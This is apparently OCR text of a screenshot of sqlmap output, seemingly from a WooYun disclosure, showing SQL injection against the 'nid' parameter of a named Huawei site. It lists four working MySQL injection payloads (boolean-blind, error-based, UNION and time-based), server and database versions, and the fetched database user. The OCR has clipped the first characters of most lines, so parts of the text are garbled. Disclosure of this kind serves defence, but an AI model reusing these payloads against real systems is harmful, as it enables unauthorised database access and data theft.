 21:58:49] [INFO] resuming back-end DBMS 'mysql'
21:58:50] [INFO] testing connection to the target url
qlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
---
lace: GET
arameter: nid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nid=22 AND 2968=2968

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: nid=22 AND (SELECT 1445 FROM(SELECT COUNT(*),CONCAT(0x3a7677733a,(S
LECT (CASE WHEN (1445=1445) THEN 1 ELSE 0 END)),0x3a6462673a,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: nid=22 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, CONCAT(0x
a7677733a,0x4376765a744a564c6971,0x3a6462673a), NULL, NULL, NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: nid=22 AND SLEEP(5)
---
21:58:50] [INFO] the back-end DBMS is MySQL
eb application technology: Apache 2.2.22, PHP 5.2.17
ack-end DBMS: MySQL 5.0
21:58:50] [INFO] fetching current user
urrent user:    'huaweiGhb@localhost'
21:58:50] [WARNING] cannot properly display Unicode characters inside Windows O
 command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
l result in replacement with '?' character. Please, find proper character repre
entation inside corresponding output files.
21:58:50] [INFO] fetched data logged to text files under 'E:\1937CN~1\VStart50\
ools\????\SQLMAP~2\Bin\output\huawei-digitalhome.com'

*] shutting down at 21:58:50

root@Hacker~]# Sqlmap
www.wooyun.org